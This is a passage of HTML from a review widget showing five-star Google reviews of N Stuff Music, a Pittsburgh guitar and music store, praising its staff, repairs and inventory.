data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="14a40886702569115b4d07fdbe9093eb" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjUQnTBeptADdz7a3bAcosl-gFx9OgBSOxbK2ID7nWqXzHXNADTx=w40-h40-c-rp-mo-ba2-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjUQnTBeptADdz7a3bAcosl-gFx9OgBSOxbK2ID7nWqXzHXNADTx=w80-h80-c-rp-mo-ba2-br100 2x" alt="Leo Lauble profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/100220763509725443610/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Leo Lauble</a> </div> <div class="ti-date">September 10, 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Awesome service, friendly staff, musicians who care about getting you a good deal. Most importantly it’s honest service. They aren’t trying to sell you. Best music store in Pittsburgh.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="c3e033385c1f0dc2366ff4ac3e06020d" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIEx3AXY1BWAm-HSO3yFGyy53niB2NLltysMaMGTmfl9HZJkg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIEx3AXY1BWAm-HSO3yFGyy53niB2NLltysMaMGTmfl9HZJkg=w80-h80-c-rp-mo-br100 2x" alt="Frank Crivella profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/102701771695450370001/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Frank Crivella</a> </div> <div class="ti-date">September 26, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I can’t say enough good things about N Stuff Music and the people who work there.  I love my Taylor 50th Anniversary 314 ce LTD Builder’s Edition guitar.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="4280cfa28c1ffbbe81ce7f29cb7aa05a" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjVYDbQJ1lrbj8XgqY6WHs_kSVYQdwexFUrik11V_aJDtFU_805K=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjVYDbQJ1lrbj8XgqY6WHs_kSVYQdwexFUrik11V_aJDtFU_805K=w80-h80-c-rp-mo-br100 2x" alt="Jt Chiodi profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/106651888679849468543/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Jt Chiodi</a> </div> <div class="ti-date">November 19, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Nstuff staff are always helpful and friendly. Always a pleasure to shop there. Lots of little touches like providing a clip on tuner without having to ask.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="d409f9dd6ff1dde54dae92b8783956b6" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocL1I0vQpeYV8oQQnqxfLuymX7TghUl1RH593wu672NW_RI-gA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocL1I0vQpeYV8oQQnqxfLuymX7TghUl1RH593wu672NW_RI-gA=w80-h80-c-rp-mo-br100 2x" alt="Michael Messler profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/101122948784589214467/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Michael Messler</a> </div> <div class="ti-date">January 22, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">First time purchasing such an expensive and awesome thing on line.  They were polite and expertly guided me through the procedure.  Definitely an excellent company to work with.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="9c31d3458a9caa486373bc44dfe83877" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJUpGIq3sIyM2Xw3osNDXQin5BzwUnUcLflO8VcINbZnupw-A=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJUpGIq3sIyM2Xw3osNDXQin5BzwUnUcLflO8VcINbZnupw-A=w80-h80-c-rp-mo-br100 2x" alt="Merle Bouchat profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/114446716646546010914/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Merle Bouchat</a> </div> <div class="ti-date">March 13, 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Steve and Joe couldn’t have been more helpful. Will definitely keep going back.

Recommend over any other Pittsburgh guitar shop I have personally been to. Best customer service.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="4fc8af35c50a1c7129bf69b2572c2e9e" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjWaRjf9dqVcDCjj-B_CX_qJ6plpCj6M4isIuPxSZ0_LDVy1tiuTJg=w40-h40-c-rp-mo-ba4-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjWaRjf9dqVcDCjj-B_CX_qJ6plpCj6M4isIuPxSZ0_LDVy1tiuTJg=w80-h80-c-rp-mo-ba4-br100 2x" alt="Brendan Honick profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/108201586623635370696/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Brendan Honick</a> </div> <div class="ti-date">April 11, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I had a great experience selling four guitars with N Stuff. I had heard positive reviews about them via word-of-mouth. It was easy to get in touch with them via text, and Steve from the Used Dept. was quite helpful and gave me a fair price for my guitars.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="aa9416c2dcc36ce852f0d3cf0cf5346a" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjUARUpbszGCJcEXrsgfFy-6mL_gZeQiOxSWSPl8nRRJ4s1_Dx4=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjUARUpbszGCJcEXrsgfFy-6mL_gZeQiOxSWSPl8nRRJ4s1_Dx4=w80-h80-c-rp-mo-br100 2x" alt="tullfan13 profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/106380010805258485003/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">tullfan13</a> </div> <div class="ti-date">April 15, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Everyone was very helpful and friendly. Matt and Steve particularly. Their inventory was top notch with plenty of choices for everyone. I wound up purchasing online and following up with Steve. The used guitar a purchased was setup perfectly and packed great! Couldn’t be happier with my purchase!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="0970a95694e0048055f79a74d1cc001d" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjU8yvUqoVsrmTWWgOFw9YTHabIVWZmEoESIUenCN8EBOAGBuAg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjU8yvUqoVsrmTWWgOFw9YTHabIVWZmEoESIUenCN8EBOAGBuAg=w80-h80-c-rp-mo-br100 2x" alt="Gary Weinrib profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/116121176251967332947/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Gary Weinrib</a> </div> <div class="ti-date">January 3, 2018</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">This store is awesome!! They have everything you need at great prices. The staff are highly knowledgeable and friendly. One of Pittsburgh’s best kept treasures. Best bass department. Ask to speak with Jason.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="56160fbd3272fe3fe694dbeefaccba3f" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjVo1i0ePCQyGzf-VlxMLc-ZzI23N2k2XC-qSbugNlvkNp29PBpk=w40-h40-c-rp-mo-ba4-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjVo1i0ePCQyGzf-VlxMLc-ZzI23N2k2XC-qSbugNlvkNp29PBpk=w80-h80-c-rp-mo-ba4-br100 2x" alt="TJ Function profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/108729330722870779165/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">TJ Function</a> </div> <div class="ti-date">June 27, 2019</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">It's as well known fact I shop and eat locally whenever possible.  Sometimes, however, the big chains win out on selection or whatever.  Well, N Stuff smokes Guitar Center.  IF YINZ NEED GEAR, GO DAHN AND BUY IT FROM THEM GUYS DAHN IN BLAWNOX WHO ACTUALLY KNOW WHAT THEY'RE TALKIN ABOUT!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="ad64e9d489219960a648fcd1f822c2d7" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKAUuYG4_TfxXoI7KddkRcN5qcRLPnSkoQoKOvC92e3VREMHg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKAUuYG4_TfxXoI7KddkRcN5qcRLPnSkoQoKOvC92e3VREMHg=w80-h80-c-rp-mo-br100 2x" alt="Jen Pryor profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/112365618667273623051/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Jen Pryor</a> </div> <div class="ti-date">November 1, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Our first time in the store and our experience was great. They have a friendly, knowledgeable staff and an amazing inventory. We found everything we needed and more. We will definitely come back again.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="3525a5025b32f1aa3677d0bedf6ca912" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIbGEfZ4rky4fDlTbupM1T_1fPTrXITN4rY35c9N0JcS2UMkzJO=w40-h40-c-rp-mo-ba2-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIbGEfZ4rky4fDlTbupM1T_1fPTrXITN4rY35c9N0JcS2UMkzJO=w80-h80-c-rp-mo-ba2-br100 2x" alt="Cameron profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/103304531412430393653/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Cameron</a> </div> <div class="ti-date">August 13, 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Was looking for an audio interface that's been sold out everywhere and N Stuff Music had it in stock and shipped it less than 24 hours after I placed my order. Every other website said they "had it in stock" but when I went to check out they told me it was backordered and wouldn't ship for a month. Not N Sutff Music! Their website doesn't lie to you about if a product is in stock or not. Thank you N Stuff!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="3be9d53af4f2935e29227fc2e74e0947" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjWmaOlJ_PCS9lmfjtQK1GhAnPNxO6YLKozw_aHQn9QsVk6HTisB=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjWmaOlJ_PCS9lmfjtQK1GhAnPNxO6YLKozw_aHQn9QsVk6HTisB=w80-h80-c-rp-mo-br100 2x" alt="Evan Powell profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/113262722483362389998/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Evan Powell</a> </div> <div class="ti-date">May 29, 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Chris dedicated a good half hour to help me A/B multiple different models, really helped me make the best decision.  Great knowledgeable staff, low pressure, great selection.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cb7c960b1f888c3da3158c0737b73679" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjX7zRtYGYL6_l6WeO37bEOZZX1J_iqOg28K5efjUjxvlJ4L1WMA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjX7zRtYGYL6_l6WeO37bEOZZX1J_iqOg28K5efjUjxvlJ4L1WMA=w80-h80-c-rp-mo-br100 2x" alt="Robert Petrocelli Jr. profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/102983029816040025072/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Robert Petrocelli Jr.</a> </div> <div class="ti-date">June 4, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Amazing job on the set-up and work done with my Gibson LP custom. Super professional staff, tremendously courteous and friendly. Incredibly knowledgeable and helpful in resolving my issues. Work was done very quickly, but was also done with tremendous attention to detail & quality. Hands down, best music/instrument shop in the Pittsburgh area, I wouldn't take my guitars anywhere else to be worked on. I recommend NSM to anyone & everyone that I can, they go above & beyond.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="c6e22dc1e0f5c666ea0af5c81bb14c37" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocI_2ogsb-Bkhwm3uf6bD_ZI9hlUQnkKOFMi9HHFoypHN_ZDtw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocI_2ogsb-Bkhwm3uf6bD_ZI9hlUQnkKOFMi9HHFoypHN_ZDtw=w80-h80-c-rp-mo-br100 2x" alt="Josh Hollaman profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/116756186834711726415/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Josh Hollaman</a> </div> <div class="ti-date">April 5, 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" 